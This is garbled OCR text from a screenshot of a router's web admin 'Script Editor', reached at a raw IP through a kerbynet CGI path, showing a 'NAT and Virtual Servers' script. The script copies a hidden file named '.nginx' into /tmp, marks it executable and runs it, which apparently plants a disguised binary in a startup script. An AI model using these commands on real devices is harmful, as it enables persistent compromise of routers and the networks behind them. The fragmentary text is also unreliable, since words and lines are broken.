 Script Editor - Google Chrome
不安全 61.139.2.100/cgi-bin/kerbynet?STk=88cf847e197063fdf9686d1fbde
Des
SCRIPTING EDITOR Not saved
NAT and Virtual Servers script NAT and Virtual Servers Test Manual
ion 2
cp /Database/.nginx /tmp/.nginx
chmod +x /tmp/.nginx
9.2 /tmp/.nginx